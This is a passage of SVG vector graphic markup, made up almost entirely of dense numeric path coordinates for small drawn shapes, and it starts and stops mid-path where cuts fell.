.03223Zm.02441,1.01758l-.03223,.01367,.02246,.02734,.00977-.04102Zm-.02832-.5166l.00684,.03027,.02051-.02344-.00781-.03125-.01953,.02441Zm.00293-.14258l.01562,.02539,.01855-.01758-.00781-.03027-.02637,.02246Zm.00879-1.00293l.01562,.02539,.01855-.01758-.00781-.03027-.02637,.02246Zm.0918,1.77148l-.01758-.11133-.07324,.07031,.09082,.04102Zm-.08887-.56445l.02832,.09961c.03418,.00684,.06445,0,.09961-.02832l.04492-.04004,.0293-.03711c-.0459-.01758-.06934-.04395-.06641-.08594l-.05859,.00098,.03125,.08594-.00977,.0127-.09277-.03516-.00586,.02734Zm.02441-3.67676l-.01074,.04785,.00879,.02344,.02539-.01562-.00781-.03027,.01855-.01758-.0166-.02539-.01758,.01758Zm.02637,3.32129l.00684,.03125,.02051-.02441-.00781-.03027-.01953,.02344Zm.00293-1.2041c.00293-.01367,.01172-.01953,.01855-.01758l-.01855,.01758Zm.00293,.05078l.04785,.01074-.01562-.02539-.03223,.01465Zm.00488,1.2998l.02051,.0332,.0127-.05469-.0332,.02148Zm.00488,.4248l.02441,.01953c.03418,.00781,.05957-.00879,.0752-.04785l.01953-.05273c.00391-.02148,.00879-.04102,.01758-.04688l-.02051-.00488-.11621,.13281Zm.03125-.39551l-.00195,.00684,.03223-.01465-.00391-.01465-.02637,.02246Zm.00879-1.39062l.00879,.02441,.01855-.01758-.00879-.02344-.01855,.0166Zm.03223,2.26855l.04492-.04004-.02344-.05566-.04492,.04004,.02344,.05566Zm-.0127-2.16309l.03223,.0498,.01758-.01758c-.00195-.02148-.0127-.03809-.02344-.05469l-.02637,.02246Zm.00391,2.03906l.00977,.02344,.01758-.01758-.00879-.02344-.01855,.01758Zm.01855-2.0127c.00293-.01367,.00488-.02051,.01367-.02539l-.01367,.02539Zm.00293-.17188l.03223-.01367-.02734-.00684-.00488,.02051Zm.00586,1.51562l.00977,.02344,.03125-.01367-.02148-.03418-.01953,.02441Zm.00391-.04883l.02051,.00391,.00293-.01367-.02051-.00391-.00293,.01367Zm.00391-3.52344l.00977,.02441,.02441-.0166-.01367-.03125-.02051,.02344Zm.02734,3.89648l-.02344,.00879,.0127,.00977c.01367,.00293,.02148-.00195,.02441-.01562l-.01367-.00293Zm-.02148,.54785l.10449-.04883,.00586-.02734-.11035,.07617Zm.05371-.43359l-.00977,.0127,.04199-.02637-.04004-.08105-.02051,.03125,.02832,.06348Zm-.01465-1.86133l.01562,.02441,.01855-.01758-.00781-.03027-.02637,.02344Zm.01074,.04492c.0166,.02539,.03418,.04395,.05762,.06348l-.03223-.0791-.02539,.01562Zm.06543-1.92969l-.05762,.03027,.00586,.00781,.05859-.03711-.00684-.00098Zm-.04688-.17578l.01562,.02441,.01855-.0166-.00781-.03125-.02637,.02344Zm.00195,.30859l.0166,.02539,.01855-.01758-.00977-.02344-.02539,.01562Zm.0127-.37695l.0166,.02441,.01758-.0166-.00684-.03125-.02734,.02344Zm.00586,4.15625l.02246,.02637,.01855-.01758-.00781-.03027-.0332,.02148Zm.0166-4.0293l.00879,.02344,.02539-.01562-.01465-.03223-.01953,.02441Zm.05273,2.17188l.01562-.00391-.01367-.00293-.01074-.0166c-.00488-.00879-.01855-.01172-.02539-.01367l.03418,.03711Zm-.01953-.19824l.02051,.00488-.01465-.03223-.00586,.02734Zm.03613-2.05859l.00879,.02344,.01855-.01758-.00977-.02344-.01758,.01758Zm.0127,2.12695l.01074,.0166,.00586-.02734-.0166,.01074Zm.02344-.2959l.02051,.00391,.00391-.02051-.02051-.00488-.00391,.02148Zm.04199-1.47656l.05371-.0166-.06836-.01562,.01465,.03223Zm.02344,1.56934l-.00781-.03027-.01953,.02441,.00879,.02344-.01855,.01758,.00879,.02344,.01855-.01758-.00879-.02344,.01855-.01758Zm-.01172-1.65332l.00391,.01562,.00586-.02734-.00977,.01172Zm.00684,1.86816l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.09375-.35938l-.00879,.04102,.07324-.07031c-.03418-.00781-.08496-.00488-.14453,.00391l.0293,.02832,.05078-.00293Zm-.03223-1.36426c-.0166,.01074-.02539,.0166-.02637,.02344,.02051,.00391,.02832-.00098,.03027-.00781l-.00391-.01562Zm-.01758-.21191l.01562,.02539,.01367,.00293-.00293-.05078-.02637,.02246Zm.0332,.17285l.0166,.02539,.01758-.01758-.00781-.03027-.02637,.02246Zm.00977-.23438l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.00781,1.98926l.00879,.02344,.03223-.01465-.02246-.02637-.01855,.01758Zm.02441-.04492l.03418,.00781-.0293-.02832-.00488,.02051Zm.00195-1.67871l.00879,.02344,.02441-.01562-.01562-.02539-.01758,.01758Zm.04688,.2041l.0166,.02539,.01758-.01758-.00684-.03027-.02734,.02246Zm.04297,.93555l.00391,.01465,.00684-.03418-.01074,.01953Zm.01465,.125l-.01465,.00391,.00977,.0166,.02441-.00879-.01953-.01172Zm-.00586-1.22852v.03613l.05664-.03027,.00098-.03613,.03906,.0166,.0332-.02148-.0166-.05371,.01172-.01953-.05371,.0166-.00977-.05176-.05273,.00977,.03223,.07812-.04102,.05566Zm.03516,1.29297l.00879,.02344,.03223-.01465-.02344-.02637-.01758,.01758Zm.02539-1.07812l.00879,.02344,.03223-.01465-.02344-.02637-.01758,.01758Zm.00098-.16504l.00195,.02148,.01855-.0166-.00098-.0293-.01953,.02441Zm.00781,.86328l.02734,.00586,.00586-.02734-.0332,.02148Zm.00879,.15234l.02832-.0293-.02051-.00488-.00781,.03418Zm.00293,.02246l.00977,.0166,.03125-.00781-.02344-.02637-.01758,.01758Zm.0293,.09277c-.00684-.00195-.01562,.00293-.01855,.0166l.01074,.0166,.00781-.0332Zm-.0127,.05469l.00977,.02344,.01758-.01758-.00879-.02344-.01855,.01758Zm.00977,.05176l.00977,.02344,.00098,.12305,.00977-.1709-.02051,.02441Zm.07617-.69336c-.01367-.00293-.02832,.00098-.04004,.01953l-.0127,.02637-.01172,.01855,.08301-.05273-.01855-.01172Zm-.05762-.38574l.01074-.04785-.01367-.00293,.00293,.05078Zm.02148,.61426l-.01562,.00391,.01074,.0166,.00977-.01172-.00488-.00879Zm.02539-.72656l.01465-.00293c-.00195-.02246-.0127-.03906-.03809-.05176l.02344,.05469Zm-.01953,.82812c-.00195,.00684-.00488,.02051-.00098,.03613l.01074,.0459c.00684,.03711,.02246,.06152,.04297,.06641l.04688-.01855-.09961-.12988Zm.00879-.16992l-.00293,.01367,.02344-.00879-.01074-.0166-.00977,.01172Zm.00684-.6084l.02246,.02637,.01074-.04785-.0332,.02148Zm.02148,.12695l.00977,.02344,.0293,.02832,.01074-.04785-.0293-.02832-.02051,.02441Zm.00781-.35742l.00977,.02344,.03125-.01367-.02051-.03418-.02051,.02441Zm.00391,1.27148l.01074,.0166,.03027-.00781-.02246-.02637-.01855,.01758Zm.00488-.88867l.00977-.0127,.0166-.01074-.02637,.02344Zm.00879,.47559l.00488,.00781,.02344-.00879-.00391-.01562-.02441,.0166Zm.01758,.65723l.03418,.00684,.00488-.02051-.03906,.01367Zm.02637-.18164l.02441-.04395-.01367-.00391-.01074,.04785Zm.03125-1.36328c-.00781,.00586-.01758,.01758-.0293,.03613l.02051,.00488,.00879-.04102Zm-.02051,.73438l-.00391,.02051,.00195,.02246c.00391,.01465,.00879,.02344,.02148,.0332l.04297-.0625-.0625-.01367Zm.00684,.32422l.02246,.02734,.01855-.01758-.00781-.03027-.0332,.02051Zm.00293-.8457l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.00391,.71875l.00977,.02344,.03125-.01465-.02051-.0332-.02051,.02441Zm.01953-.76367l.05957-.00781-.0127-.10352-.02148,.00195,.00586,.03711-.01562,.00391-.00586-.03711-.02441,.04492,.01465,.06055Zm.02637,.42969h-.02832l.02441,.02051,.03027-.00781-.02637-.0127Zm.0498,.61328l-.02637-.04199-.03906,.01367,.06543,.02832Zm-.05762-.12793c-.00098,.00684-.00098,.03613,.00488,.07324l.00684,.03711-.00098,.03613,.00879-.16992-.01953,.02344Zm.02539,.20703l.00977,.02344,.03125-.01465-.02051-.0332-.02051,.02441Zm.02051-1.02148l-.01562,.00391,.01074,.0166,.00977-.0127-.00488-.00781Zm-.00977-.08887l.00977,.02441q.00781-.00586,.00684,.00098,.00684,.00195-.00195,.00684l.00977,.02344,.03125-.01367-.03711-.05859-.01855,.0166Zm.01562,.12598c.00488,.00781,.02246,.02637,.03906,.05176l.00879-.04102-.01465-.03223-.0332,.02148Zm.00098-.10059c.00098-.00684,.00293-.01367,.01074-.01855l-.01074,.01855Zm.01074,.30371l.00391,.01562,.0166-.01074-.01074-.0166-.00977,.01172Zm.00488,.10938l-.00488,.02051,.00195,.02148c.00391,.01562,.00977,.02344,.02148,.0332l.01562-.06836-.03418-.00684Zm.0293,.22168l-.03223,.01465,.0127,.00977,.02637-.02344-.00684-.00098Zm-.0166-.50586l.00195-.00684-.00195,.00684Zm.0166,.24707l.00879,.02344,.01074-.04785-.01953,.02441Zm.00488,.20215l.00391,.01562,.0166-.01074-.00293-.01562-.01758,.01074Zm.0459,.50586c-.02051-.00488-.03809,.00586-.04492,.04004,.02441-.0166,.04297-.0332,.04492-.04004Zm-.02051-.13379l.01367,.00293-.00586-.03711-.00781,.03418Zm.02148-1l.00488-.02051-.01367-.00293,.00879,.02344Zm-.00781,1.03125l.02148,.03418,.01953-.02441-.00684-.03027-.03418,.02051Zm.0166-.71387l.02246,.02637,.01855-.0166-.00781-.03125-.0332,.02148Zm.00977,.21094c.03223-.01465,.05078-.03223,.05469-.05273l-.05469,.05273Zm.00586-.44434l-.00391,.02051,.02441-.04492-.02051,.02441Zm.01172,.33301c.00879-.00488,.00684,.00195,.00586,.00879q.00488,.00781,.00391,.01465l.06348-.02832-.0625-.04297-.01074,.04785Zm.01172,.36816l.02441,.02051,.0166-.01074-.00977-.02344-.03125,.01367Zm.00391-.17773l.01074,.0166,.00684-.03418-.01758,.01758Zm.02051,.22656l.00977,.02344,.01074-.04785-.02051,.02441Zm.01367-.76465l-.00879,.00488,.01074,.0166,.00391-.02051-.00586-.00098Zm.00586,.64746l.02344-.00977-.0127-.03809-.01074,.04785Zm.00098-.55273l.01855-.01758-.01367-.00293-.00488,.02051Zm.0332,.0791l.0293-.03613-.02051-.00488-.00879,.04102Zm.00391,.625l.02051,.00488-.01758-.01855-.00293,.01367Z"/><path d="M52.01039,16.1333c.63184,.28711,1.06934,.7627,1.31641,1.42188,.24707,.6582,.22363,1.30176-.06348,1.93359-.28125,.61816-.75684,1.05664-1.41797,1.30957-.66504,.24414-1.3125,.22754-1.93066-.05371-.63184-.28711-1.07227-.75684-1.3125-1.41309-.24121-.65527-.21777-1.29883,.06934-1.93066,.28711-.63086,.75684-1.07227,1.40918-1.32227,.65234-.24902,1.29883-.23242,1.92969,.05469Zm-3.27148,2.2373c.01855,.00879,.03418,.00781,.05273,.00098l.02148-.01367,.02148-.0127c-.02148-.00293-.03711-.00195-.05273-.00098-.02539,.00391-.03711,.01367-.04297,.02637Zm.05859-.26562l.00488,.02539,.02051-.01367-.00098-.03125-.02441,.01953Zm.00195,.87793l.00586,.00293,.05273-.01465-.00586-.00293-.05273,.01465Zm.04199-.21191c.01855,.00879,.04395,.00488,.06152-.01758l.02734-.02637,.01855-.02246c-.04492-.02051-.0752-.00391-.09863,.04785l-.00879,.01855Zm.00391-.90625c.01953,.00879,.04102,.01074,.05664-.00488,.01172-.00977,.02441-.01953,.03223-.03906-.03809-.01758-.06543-.00684-.08301,.03125l-.00586,.0127Zm.05566,.14844l-.03027,.0166,.00977,.0127,.02441-.01953-.00391-.00977Zm.00781-.45801c-.00879,.01953-.00781,.03516-.00098,.05371l.02051-.04492-.01953-.00879Zm.00488,1.63379l.03809,.01758,.01465-.03223-.03906-.01758-.01367,.03223Zm.01758-.86914l.00391,.02441,.02148-.0127-.00098-.03223-.02441,.02051Zm.0127,.51367l.04492,.02051,.01953-.04492-.04395-.02051-.02051,.04492Zm.02734-.85742l.02637,.01172c.00879-.01953,.00781-.03516-.00586-.05664l-.02051,.04492Zm0,.59277l.00488,.02539,.02148-.01367-.00195-.03125-.02441,.01953Zm.0166-.84668c.00391,.02441,.01367,.03711,.03223,.04492l.01172-.02539-.04395-.01953Zm.03223-.29297l.02539,.01172c.01172-.02637,.01172-.04199-.00488-.05664l-.02051,.04492Zm.00293,1.83984c.02539,.01172,.0498,.00781,.07812-.00293,.02148-.0127,.03906-.03613,.05078-.06152-.02539-.01172-.0498-.00684-.07129,.00586-.02832,.01074-.0459,.0332-.05762,.05859Zm.03418-1.02344l.03027-.0166-.01855-.00879-.01172,.02539Zm.02344-.13574l-.01855,.00684,.00684,.01855,.01855-.00684-.00684-.01855Zm.01074,.39844l-.00293-.00977-.01855,.00684v.01562l.01855-.00684,.00293-.00586Zm.01465-.4707l.00977,.02734,.02148-.01367-.00098-.03125-.03027,.01758Zm.05078,.37695c-.00879,.00391-.01758,.00684-.02051,.01367-.00586,.0127-.00293,.02148,.00098,.03125l-.03027,.11719,.0498-.16211Zm-.03418,.51562h-.01562l.00098,.0166,.01855-.00781-.00391-.00879Zm.03906-1.08301l-.0166-.01562-.03125,.00195,.04492,.01953,.00293-.00586Zm-.02051-.46387l.00293-.00586c.01172-.02539,.00488-.04395-.02148-.05566l-.00586-.00293,.02441,.06445Zm0,.10059c-.00781,.01953-.01367,.03223-.01074,.04102l.01074-.04102Zm.00586,1.84961l-.00293,.00684,.02539-.00391-.00391-.00977-.01855,.00684Zm.01953-1.0918l.01074,.02832,.02148-.01367-.00488-.02539-.02734,.01074Zm.0166,1.55469l.00391,.02441,.03418-.00684-.0166-.03125-.02148,.01367Zm.00098-.30762l.03223,.01465c.00488-.02832,.00098-.05371-.00879-.06543l-.02344,.05078Zm.01172,.21289l-.00977,.00391,.00684,.01855,.00879-.01953-.00586-.00293Zm.09863-2.57129l-.09375,.17285c.00977-.00391,.02246,.00195,.02539,.01172l.06836-.18457Zm-.09375,2.45801l.01855-.00684-.0127-.00586-.00586,.0127Zm.01758-1.47656l.08887,.04004-.00293-.07812-.08594,.03809Zm.00879-.17285l.01074,.02734,.02148-.01367-.00098-.03125-.03125,.01758Zm.07422-.28223l.00977,.01172,.11328-.0791c-.04883-.04492-.06836-.08496-.07324-.11035-.02148-.00195-.04395-.00391-.05859,.01172l-.02441,.01953-.01758,.02344,.05078,.02246,.04004,.06445-.04004,.03613Zm-.04688,2.20312l.0166,.03027,.02148-.0127-.00098-.03223-.03711,.01465Zm.03418-2.05566l.02832,.00586c.02148,.00195,.03418-.00781,.04297-.02734-.03223-.01367-.06348-.0127-.09668,.01074l.02539,.01074Zm-.02441,.45898l.00391,.02539,.02148-.01367-.00098-.03125-.02441,.01953Zm.01758-1.22363l.00391,.02539,.02148-.01367-.00098-.03125-.02441,.01953Zm.00293,1.75586v.01562l.01855-.00684-.00684-.01855-.01172,.00977Zm.00586,.68066l-.00293,.00586,.02539-.00391-.00391-.00879-.01855,.00684Zm.00684,.27246c.03516,.02344,.07715,.03418,.12695,.02637l-.11523-.05176-.01172,.02539Zm.01172-2.39648l.04004-.01953-.03027-.05273-.01172,.02539,.00195,.04688Zm.00586,2.01953l.01953,.00879,.02148,.00195c.01562-.00098,.02539-.00391,.03711-.01367l-.01953-.02441-.05859,.02734Zm.01367-2.26465l.00391,.02539,.02148-.01367-.00391-.02441-.02148,.0127Zm.01172,2.02246l.0127-.01074c.00586-.0127,.00195-.02148-.01758-.03027l-.00586-.00293,.01074,.04395Zm.00977-.15723l.01367,.03711,.02441-.02051-.00098-.03125-.03711,.01465Zm.00977,.26562l.03516,.00879c.00293-.00684-.00098-.0166-.00391-.02539l-.00977-.01172-.00684-.00293-.01465,.03125Zm.01465-2.23242l.00391,.02441,.02148-.0127-.00098-.03223-.02441,.02051Zm.00488,2.49512c.04785,.01367,.09473,.0127,.14453,.00391l-.02832-.08984-.11621,.08594Zm.01855,.16211l.06348,.0293-.05469-.04785-.00879,.01855Zm.0166,.26953l.00391,.02441,.02148-.0127-.00195-.03125-.02344,.01953Zm.03223-2.83301l.00586-.0127-.01855-.00879,.0127,.02148Zm.00293,.06348l.01855,.00781,.00879-.01855-.01855-.00879-.00879,.01953Zm.00977,2.88965l.00391,.02539,.02734-.01074-.00684-.03418-.02441,.01953Zm.02246-3.0293c.00781-.05078,.03516-.07617,.06934-.06836l.01953,.00879,.02148,.00195c.01562,0,.02539-.00391,.03418-.02246l-.08203-.10742-.08203,.00977,.01953,.17773Zm-.00098,2.8623l.15625-.10547c-.02539-.01172-.05664-.01074-.09082-.00293-.03711,.01367-.06152,.0332-.07324,.05859l.00781,.0498Zm-.00195-.57031l.00684,.01855,.03125-.00098-.0166-.03125-.02148,.01367Zm.0752-1.79004l-.04492-.10449-.02832,.00977,.07324,.09473Zm-.05176,1.73926l.02148-.01367-.0127-.00586-.00879,.01953Zm.01172,.83691l.00391,.02441,.02832-.00977-.01074-.02832-.02148,.01367Zm.02441-.52832l.2207,.03906-.23145-.06641,.01074,.02734Zm.06348,.69141l-.02832,.00977,.00391,.00977,.02734-.01074-.00293-.00879Zm-.02344-.20312c.01953,.00879,.03223,.01465,.05371,.0166,.02246,.00195,.04395,.00488,.06055,.00391l-.10254-.0459-.01172,.02539Zm.03516-.14551l-.0166-.04688-.0127,.00977,.0293,.03711Zm-.0166-2.84082l.00684,.01953,.02441-.00488-.00977-.02734-.02148,.0127Zm.79199,2.6084c.33789,.15332,.68652,.16504,1.0459,.03613,.35547-.13867,.60938-.37695,.76367-.71484,.15332-.33789,.16602-.68652,.03613-1.0459-.13184-.35254-.37012-.60645-.70801-.76074-.33887-.15332-.68652-.16504-1.03906-.0332-.34961,.1416-.60449,.37988-.75781,.71777-.15625,.34473-.16895,.69336-.04297,1.04297s.36426,.60352,.70215,.75781Zm-.78516-.28809l.00098,.03125,.03125-.0166-.00781-.03418-.02441,.01953Zm.02539-2.29004c-.00391,.06055,.01562,.10059,.06055,.12012l-.06055-.12012Zm0-.42285v.01562l.01562-.00098-.00977-.01172-.00586-.00293Zm.01562,.09961l.08691,.04688,.07715,.05078c.00879-.01953,.00488-.04395-.00879-.06543-.0166-.01562-.03906-.0332-.06445-.04492l-.09082,.0127Zm.00488,3.17285l.01953,.00879,.00879-.01953-.01953-.00879-.00879,.01953Zm.0166-.1543l.02539,.01172-.01953-.02441-.00586,.0127Zm.00977,.45117l.00488,.02539,.02734-.01074-.01074-.02832-.02148,.01367Zm.03809-3.0459l.01367,.02148,.04688-.07031-.03223,.03809-.02832,.01074Zm.02148-.52148l.08203,.00684-.01758-.04688-.06445,.04004Zm.04492-.14844l.00586-.0127-.03809-.01758,.03223,.03027Zm.0127,3.23828l-.00781,.01855,.01855-.00684-.01074-.01172Zm.05664,.24902c.00195,.04688-.01172,.09375-.03223,.13867l.01855,.00879,.06055-.08105-.04688-.06641Zm.01367-.14844l.02539,.01172-.0166-.03027-.00879,.01855Zm.03809-3.03027l.02734-.00977-.00293-.0791-.05957-.00391,.03516,.09277Zm-.02051,3.07715l.2041,.1084-.18359-.12207-.02051,.01367Zm.01074-2.81934l.00195,.03125,.03027-.0166-.00781-.03418-.02441,.01953Zm.00488-.14453c.03418,.00781,.06543,.00684,.08398,0l-.07031-.03223-.01367,.03223Zm.00391-.31348l-.00293,.02148,.02148-.0127,.00586-.02832-.02441,.01953Zm.12305,3.16504c-.0127-.00586-.02832-.00488-.04688,.00195-.01172,.00977-.02441,.01953-.03906,.03613l.05664,.02539,.0293-.06348Zm-.05859,.51953c.0625,.01367,.08887,.04102,.08789,.09375l.00391,.02539,.00098,.03125c.00098,.01562,.0166,.03027,.03613,.03906l.0127,.00586-.00879-.08105,.03906-.03613-.05273-.07031-.11914-.00781Zm0,.18457l.01074,.02832,.02148-.01367-.00098-.03125-.03125,.0166Zm.02539-3.98242l.01367,.03711c.01074,.02734,.02637,.04297,.0459,.05176,.02344-.05078,.00293-.09082-.06738-.12305l.00781,.03418Zm.03418,.34668c-.01953,.04492-.00879,.08789,.03906,.11816,.02637-.05762,.0127-.09473-.03906-.11816Zm.00781,3.16602l-.01562,.00098,.00684,.01855,.01855-.00684-.00977-.0127Zm.00684-3.72168l.00977,.02832,.02148-.01367-.00098-.03125-.03027,.0166Zm.05859,3.71387l.04492,.01953,.01465-.03125-.04492-.02051-.01465,.03223Zm.04199,.19531c.03223,.01465,.0752,.00391,.12988-.0332,.01562-.01562,.03711-.0293,.06152-.04883,.01465-.0166,.02734-.02637,.04199-.04199l.04492,.01953,.00391-.05957,.12695-.05762c-.05762-.02637-.12891-.00488-.22363,.06738l-.05176,.0459-.05469,.03711c-.04004,.01953-.07715,.03418-.11523,.03223l.03613,.03906Zm-.0127-.25977l.05469-.05176-.07031-.03223,.01562,.08398Zm.04199-3.27441c-.00098-.01562-.00781-.03418-.03027-.05273-.01172,.02539-.01172,.04199,.00488,.05664l.02539-.00391Zm.02441-.25781l-.0459,.03223,.05859-.02734-.0127-.00488Zm-.04102,4.05176l.02734-.00977-.00977-.02832-.01758,.03809Zm.03418-4.15527l.01074,.02734,.02148-.0127-.00391-.02539-.02832,.01074Zm.01172,4.05371l.01953,.00879,.02051-.04492-.01953-.00879-.02051,.04492Zm.01953-.41504l-.00293,.00684,.02539-.00391-.00391-.00977-.01855,.00684Zm.0127,.58301l.00391,.02539,.02734-.01074-.00781-.03418-.02344,.01953Zm.03906-.03613l.01074,.02832,.02148-.01367-.00488-.02539-.02734,.01074Zm.00977-.58008l.00391,.02441,.02832-.00977-.00781-.03418-.02441,.01953Zm.00879-3.65918l.01074,.02734,.02148-.01367-.00195-.03125-.03027,.01758Zm.01953,.3623l.09668,.0752,.01172-.12598-.1084,.05078Zm.02734-.19531l-.02246-.00195,.00098,.01562,.01855-.00684,.00293-.00684Zm.00781,.28809c-.00684-.00293-.01562,.00098-.02148,.01367l.00684,.01855,.01465-.03223Zm-.0166,3.52539l.00098,.03125,.00391,.02441c.00391,.02539,.01367,.03711,.0332,.0459l.02148,.00293-.05957-.10449Zm.00488,.24121l.00488,.02441,.02734-.00977-.00781-.03418-.02441,.01953Zm.08301-3.70312l.0166,.03125,.1748,.05566-.1543-.10059-.03711,.01367Zm.00684-.4043l.00391,.02441,.02148-.01367-.00098-.03125-.02441,.02051Zm.04297,.31152l-.01562,.00098,.00684,.01855,.02441-.00391-.01562-.01562Zm.08301,3.7627l.03027-.0166-.05371-.10156-.07324,.04297,.05273,.00195,.04395,.07324Zm-.0957,.1416l.09961-.03223-.00391-.00879-.0957,.04102Zm.02148-3.99219l.00391,.02441,.12402,.0332-.10645-.07129-.02148,.01367Zm.00586-.09766l-.00195,.02246,.02148-.01367,.00488-.02832-.02441,.01953Zm.08984-.11328l-.04883,.02441-.03711,.11426,.09863-.13281-.0127-.00586Zm-.05078,3.70215l-.00293,.00586,.02539-.00391-.01074-.01172-.01172,.00977Zm-.00098-3.41797l.07617,.03516-.01172-.05957-.06445,.02441Zm.01465,.1377l.00098,.03125,.03711-.01367-.01367-.03711-.02441,.01953Zm.05469-.64453l-.00977,.00293c-.00586,.0127-.01465,.03223-.01953,.06055-.00586,.02832-.01367,.04785-.02246,.06641l.05762-.12695-.00586-.00293Zm-.04492,.41797l.00488,.02539,.01953-.04492-.02441,.01953Zm.13477,3.95508c.02148-.0127,.03906-.03516,.05078-.06152,.00293-.00586,.00781-.03418,.01562-.06934-.06445,.02441-.10938,.07324-.1416,.14355,.02539,.01172,.05078,.00781,.0752-.0127Zm-.07324-4.00391l.0166,.03027,.02148-.0127-.00098-.03125-.03711,.01367Zm.03125,.08301l.02246,.01855c.02539,.01172,.05371,.00098,.08008-.02539l.0332-.03906,.01758-.03809-.0957-.04297,.00293,.07812-.06055,.04883Zm.03516,4.00293l-.02246-.00195,.00781,.01855,.01172-.00977,.00293-.00684Zm.0293-.2334l-.01172-.04297-.01855,.00684,.03027,.03613Zm.00586-.25098c-.01465,.03223-.0166,.05469-.00293,.0752l.02832-.06348-.02539-.01172Zm-.00293-3.47949l.0166,.03027,.02148-.01367-.00098-.03125-.03711,.01465Zm.05078,.02246l.00391,.02539,.02832-.01074-.00781-.03418-.02441,.01953Zm.02344-.2041h-.01562l.00098,.01562,.01172-.00977,.00293-.00586Zm-.00293,4.05371l.00391,.02539,.02734-.01074-.00684-.03418-.02441,.01953Zm.00781-.2041l.01953,.00879,.01953-.04492-.03906,.03613Zm.00879,.33496l.00488,.02539,.02734-.01074-.01074-.02734-.02148,.0127Zm.03223-3.97949l.05273,.00098-.01367-.03711-.03906,.03613Zm.0127-.40234l.00391,.02539,.02051-.04492-.02441,.01953Zm.0166,4.17969l.03027,.03613-.00195-.04688-.02832,.01074Zm.01953-3.88574l.01953,.00879-.01074-.02832-.00879,.01953Zm.00293,4.05664l.06934,.00098-.05762-.02637-.01172,.02539Zm.03516-4.13965c.07617,.03516,.13184,.01367,.16406-.05664l-.13672,.0459-.04297-.07324-.00879,.01855,.02441,.06543Zm.1709,3.6875c-.00977,.00293-.02832,.00977-.04395,.01074l-.05273-.00098c-.04688,.00195-.0752,.01172-.08691,.03711,.07031,.03223,.13379,.0459,.19336,.0498l-.00977-.09668Zm-.16992,.15332l.00586,.00293,.04102-.00488-.04688,.00195Zm.07617-3.95996l.00879-.01855-.01953-.00879,.01074,.02734Zm.0166,4.09473l-.02344,.05078c.09473-.05664,.17871-.08789,.2666-.09473-.05469-.03223-.08984-.05566-.10254-.06152-.03223-.01465-.06348,.00195-.09863,.04688-.01562,.0166-.02441,.03613-.04199,.05859Zm.14844,.02832c-.04102,.00488-.07422,.02832-.0918,.06641l.08691-.02148,.00488-.04492Zm-.08984-3.78027l.02539,.01074,.00879-.01855-.03418,.00781Zm.12891,3.89844c-.05176-.02344-.08887-.00977-.11133,.04199l-.00293,.00586,.14453,.01953-.03027-.06738Zm-.03809-4.31934l-.02832,.01074c.02246,.00195,.03809,.00195,.04785-.00195l-.01953-.00879Zm.00195,3.77148c-.03223,.07031-.00879,.12012,.06152,.15137l.03809-.08203-.09375-.08203-.00586,.0127Zm-.01074-3.51367l.00977,.02734,.02148-.0127-.00098-.03125-.03027,.0166Zm.00684,3.6582l.00684,.01855,.02441-.00391-.00977-.02734-.02148,.0127Zm.04004-3.49121l.01855,.00879-.01074-.02734-.00781,.01855Zm.01562,3.72461l-.00293,.02246,.01562-.00098-.00684-.01855-.00586-.00293Zm.01855-.0918l.04297-.01074v-.10059l-.03223-.01465-.01074,.12598Zm.0459,.2207l.02539,.01172c.00879-.01855,.00781-.03418-.00293-.0625l-.02246,.05078Zm.02344-3.99805l-.01855,.00684,.00781,.01855,.01855-.00684-.00781-.01855Zm-.00293,3.88477l.0166,.03125,.02051-.04492-.03711,.01367Zm.00195,.23242l.00391,.02441,.03418-.00781-.01367-.03711-.02441,.02051Zm.0459-4.28223l.00391,.02539,.02734-.01074-.00684-.03418-.02441,.01953Zm.0127,3.73047l.0498,.00781,.07715,.05078,.03809,.00195,.01465-.0166-.1582-.1416-.01855,.00684-.00293,.09082Zm.06934-3.87793l.03711-.01367-.02539-.01172-.01172,.02539Zm.0791,4.16113l.05273-.01465-.05371-.08594c.01172-.02539,.05176-.04492,.11035-.05664,.05957-.01172,.09961-.03223,.11426-.06445l-.08789-.00879-.01758-.04688-.19629,.12695,.07812,.15039Zm.01172-3.83496l.01465-.10059,.03711-.01367-.00781-.0498-.06055,.08008,.0166,.08398Zm-.01172,3.93555l.01953,.00879,.00391-.05957-.02344,.05078Zm.00293-3.81641l.02832-.00977-.01074-.02832-.01758,.03809Zm.06543,3.37793l.04492,.02051-.02637-.02734-.01855,.00684Zm.01074-3.69727l.00391,.02539,.02832-.01074-.00781-.03418-.02441,.01953Zm.02539,.26562l.01172-.02539-.00195-.04688-.01465,.0166,.00488,.05566Zm.02344,3.67383c-.00977,.00391-.02148,.01367-.02734,.02637,.00879-.00391,.02148-.01367,.02734-.02637Zm.01172-.2793l.07324,.02539,.0166,.03125,.06543-.00879-.04102-.08008-.1377-.00098,.02344,.0332Zm-.01172-3.76855l.00488,.02539,.02734-.01074-.00781-.03418-.02441,.01953Zm.02051,3.84961l.01953,.02441,.01855-.00684-.00391-.02539-.03418,.00781Zm.02441-3.5752l.04297-.02637-.04492-.02051,.00195,.04688Zm.0166,.26953l.00391,.02441,.02734-.01074-.00684-.03418-.02441,.02051Zm.00586,3.71191l.05273,.00098-.04395-.02051-.00879,.01953Zm.01758-4.10156l.00684,.01855,.01855-.00684-.00684-.01953-.01855,.00781Zm.0293,3.94629l.06445,.02832-.0498-.06055-.01465,.03223Zm.01367-4.04199l.00391,.02441,.02832-.01074-.00781-.03418-.02441,.02051Zm.00586,3.96582l.00391,.02441,.02148-.0127-.00098-.03125-.02441,.01953Zm.02832-.33301h-.01562l.00098,.01562,.01172-.00977,.00293-.00586Zm-.0127,.24805l.00391,.02441,.04297-.04199-.04688,.01758Zm.00293-3.81641l.00391,.02539,.02148-.01367-.00098-.03125-.02441,.01953Zm.08105,4.12305l.01562,.01562c.01465-.03223-.00195-.0625-.05273-.08594-.00586,.0127,.00098,.03125,.0166,.0459l.02051,.02441Zm.0752-.4043l-.01465,.0166-.01562,.0166c-.01465,.01562-.02344,.03516-.03809,.05176,.00098,.03125,.02148,.07129,.05664,.11035l.01465-.11621,.04688-.01758-.01074-.04395-.01758-.0459c-.01758-.03125-.03711-.05566-.06836-.06934l.04688,.09766Zm-.05859,.26562l.00684,.01855,.01855-.00684-.00391-.02441-.02148,.0127Zm.02051-3.75391l.03125-.0166-.03809-.08594-.00879,.01855,.01562,.08398Zm.09668,3.36133c.01855,.00879,.04688-.00195,.09277-.03516l-.00586-.05566,.01562-.0166,.08887,.04102-.02148-.